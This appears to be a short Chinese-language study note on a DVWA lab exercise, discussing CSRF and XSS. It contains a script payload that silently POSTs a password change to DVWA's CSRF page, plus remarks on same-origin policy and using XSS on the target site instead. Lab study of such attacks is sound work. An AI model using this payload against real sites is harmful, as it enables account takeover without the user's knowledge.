 通过AJAX：xmlrequest往表单里面提交数据，
<script>
xmlhttp=new XMLHttpRequest();
xmlhttp.open(“POST","http://192.168.0.8/dvwa/vulnerabilities/csrf/",true);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("password_new=8888&password_conf=8888&Change=Change");
</script>
是否可以将script通过XSS插在“恶意站点”上，然后欺骗用户触发XSS，在不重新加载页
面的情况下，实现更新网页？
不行，因为有同源策略，导致无法跨域发送数据。
补充：如果在目标站点本身上存在XSS，则可以这样利用，使用<script>,<img>标签。
但目标站点如果存在XSS，则直接利用XSS比利用CSRF来的要简单！